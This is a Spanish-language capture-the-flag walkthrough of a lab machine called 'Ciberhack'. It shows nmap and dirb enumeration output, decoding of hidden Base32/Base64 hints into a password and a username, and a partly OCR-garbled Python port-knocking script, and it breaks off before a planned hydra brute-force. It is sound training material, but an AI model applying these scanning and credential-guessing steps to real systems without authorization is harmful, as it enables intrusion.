# Walkthrough Ciberhack



## resolución de máquina Ciberhack (Hacking Ético)

# ÍNDICE

| 1. | RECONOCIMIENTO  |    |
|----|-----------------|----|
|    | • #FLAG1        | 7  |
| 2. | PORTKNOCKING    | 10 |
| 3. | HYDRA           | 11 |
| 4. | USUARIO BOB     | 12 |
|    | • #FLAG3        | 15 |
| 5. | USUARIO CHARLOT | 17 |
|    | • #FLAG4        | 17 |
|    | • #FLAG2        |    |
| 6. | USUARIO ROOT    |    |
|    | • #FLAG5        | 20 |

#### **1. RECONOCIMIENTO**

\$ nmap -sn 192.168.28.0/24 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-31 23:16 CEST Nmap scan report for 192.168.28.1 Host is up (0.00049s latency). Nmap scan report for 192.168.28.4 Host is up (0.00011s latency). Nmap scan report for 192.168.28.9 Host is up (0.00047s latency). Nmap done: 256 IP addresses (3 hosts up) scanned in 2.93 seconds

Lo primero en mi caso es ver que dirección IP tiene la maquina victima



Después de saber su IP le tiro un escaneo de puertos para saber algunas posibles vulnerabilidades que pueda tener o saber que puertos estan abiertos para poder aprovecharlos

---(kali® kali)-[~]
-\$ dirb http://192.168.28.9 /usr/share/wordlists/dirb/big.txt

DIRB v2.22 By The Dark Raver

START\_TIME: Sun Mar 31 23:27:39 2024 URL\_BASE: http://192.168.28.9/ WORDLIST\_FILES: /usr/share/wordlists/dirb/big.txt

GENERATED WORDS: 20458

— Scanning URL: http://192.168.28.9/ — ⇒ DIRECTORY: http://192.168.28.9/passwd/ + http://192.168.28.9/robots.txt (CODE:200|SIZE:735) ⇒ DIRECTORY: http://192.168.28.9/secret/ + http://192.168.28.9/server-status (CODE:403|SIZE:277) — Entering directory: http://192.168.28.9/passwd/ — (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) — Entering directory: http://192.168.28.9/secret/ — (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) — Entering directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) — Entering directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) — Entering directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) — END\_TIME: Sun Mar 31 23:27:43 2024 DOWNLOADED: 20458 - FOUND: 2

Sabiendo que tiene corriendo un apache, podemos tirarle un "dirb" para saber qué directorios o archivos web tienen por la red dentro de este apache



Si ponemos la dirección IP de la maquina victima y no le especificamos el puerto no redirigirá al puerto 80 que es el que viene por defecto en el cual está corriendo el apache (Una página web) con esto ya podemos investigarla para sacar posibles credenciales o vulnerabilidades

#### Base32 Decode

!-- JETW2IDHN5UW4ZZAORXSAZ3J0ZSSA6LP0UQGCIDQMFZXG53P0JSCA5DPEB2W46TJ0AQHC

This Base32 decode online tool helps you decode Base32 string to original text.

| JETW2IDHN5UW4ZZAORXSAZ3J0ZSSA6LP0UQGCIDQMFZXG53P0JSCA5DPEB2W46TJ0AQHG33NMV2GQ2L0M4QHG33NMV3WQ<br>ZLSMUQG63RAORUGKIDNMFRWQ2L0MUXC4LQKBJYGC43T05XXEZB2EBRWQYLSNRXXI=== |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| Remember Input                                                                                                    |
| Decode 🗹 Auto Update                                                                                                    |
| I'm going to give you a password to unzip something somewhere on the machine                                                                                         |
| password: charlot                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |

Por lo que vemos al inspeccionar la página encontramos una codificación en Base32, por lo que lo decodificamos y nos da la palabra "charlot" que nos servirá en un futuro...



En el "dirb" nos puso que habia un robots.txt que es donde se encuentran las ubicaciones de directorios web que no quieren que indexen los navegadores (esto si esta la palabra Disallow que significa que no lo indexen) pero en este caso vemos una vulnerabilidad o un fallo que nos muestra 6 rutas completas pero no en todas podemos acceder ya que es una trampa para que perdamos tiempo, solo hay 1 de la que es real aqui dentro y es "/db.txt"



Una vez dentro de db.txt encontramos 3 puertos por lo que parece que tendremos que hacer un PortKnocking mas adelante ya que encontramos nuestro ssh en estado filtered



### **Index of /secret**

|   | <u>Name</u>        | <u>Last modified</u> | Size Description |
|---|--------------------|----------------------|------------------|
| ٩ | Parent Directory   |                      | -                |
| ľ | FLAG.txt           | 2024-03-31 11:57     | 486              |
| ľ | <u>secret.html</u> | 2024-03-31 12:07     | 1.1K             |

Apache/2.4.52 (Ubuntu) Server at 192.168.28.9 Port 80

En una de ella encontramos una "flag" y en la otra opción es una pagina web

### #FLAG1



Si le damos a la flag veremos el contenido de la misma

| $\leftarrow \rightarrow \mathbf{C}$   | ○ 월 192.168.28.9/secret/secret.html                                          |
|---------------------------------------|------------------------------------------------------------------------------|
| 🛰 Kali Linux 📪 Kali Tools 🛛 💆 Kali Do | ocs 🕱 Kali Forums 🔍 Kali NetHunter 🛸 Exploit-DB 🛸 Google Hacking DB 🌗 OffSec |

#### ¡Bienvenido a la página secreta de Hacking Ético!

En esta página, exploraremos los fundamentos del hacking ético y cómo se puede utilizar de manera positiva para mejorar la seguridad de sistemas informáticos. ¡Esperamos que disfrutes aprendiendo con nosotros!

Y si le damos a la página web veremos que a simple vista no hay gran cosa, pero si inspeccionamos su código...



Veremos que hay un comentario en la página y no son los típicos comentarios que crea un programador para clasificar cosas, si no que vemos un texto y después 11 códigos encriptados en base64 siendo uno de ellos el correcto "Ym9i"

| Ym9i            |
|-----------------|
|                 |
|                 |
|                 |
|                 |
|                 |
|                 |
|                 |
|                 |
| Para binarios c |
| UTF-8           |
| Decodifique ca  |
| D Modo en dire  |
|                 |
|                 |
| bob             |
|                 |
|                 |

Una vez que encontramos el correcto al decodificarlo nos mostrará lo que parece ser un usuario para conectarnos vía ssh



Apache/2.4.52 (Ubuntu) Server at 192.168.28.9 Port 80

Y si nos vamos a la otra ruta encontramos un .txt



Dentro de la misma nos muestra lo que viene siendo unas instrucciones para sacar la contraseña al usuario "bob" mediante "hydra"

### 2. PORTKNOCKING

Pero antes de hacer el ataque tendremos que abrir el puerto ssh con esos 3 puertos que nos dieron haciendo un PortKnockign, en mi caso utilizare un script directamente de python3 para que toque los puertos y asi se desbloque, la secuencia de los puertos es la siguiente... (8375,0386,1904)

```
1 #!/usr/bin/python3
 2
      port socket
            sys
 5
           readline # Importamos readline para mejorar la edición de línea de comandos
6
   import time
7
8 class Knockit(object):
9
10
                lf.host = input("Ingrese la dirección IP del host objetivo: ")
             # readline.parse_and_bind("tab: complete") # Opcional: habilita la autocompletación con tabulador
ports_input = input("Ingrese los puertos a tocar, separados por comas: ")
11
12
             self.ports = [int(port.strip()) for port in ports_input.split(',')]
self.delay = 0.2 # 200 ms default delay
13
14
15
16
       def knockit(self):
    print("[+] Iniciando el Port Knocking...")
17
18
              for port in self.ports:
19
20
21
22
23
24
25
                       print(f"[+] Tocando el puerto {self.host}:{port}")
                       sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
                       sock.settimeout(self.delay)
sock.connect_ex((self.host, port))
                        sock.close()
26
             print("[+] Port Knocking completado.")
27
28 if
                         __main_
29
        Knockit().knockit()
30
```

Aqui esta el script por si os viene bien utilizar este o bien lo queréis hacer mediante comando o herramientas

